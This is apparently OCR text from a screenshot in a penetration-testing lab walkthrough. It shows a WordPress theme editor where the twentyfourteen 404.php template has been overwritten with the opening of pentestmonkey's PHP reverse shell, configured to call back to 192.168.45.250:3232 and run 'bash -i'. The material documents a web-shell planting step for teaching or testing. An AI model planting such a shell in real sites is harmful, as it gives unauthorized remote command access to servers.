 Not secure 192.168.186.50/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
14
btrisk 0 + New
Howdy, admin
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit: twentyfourteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.250';
$port = 3232;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php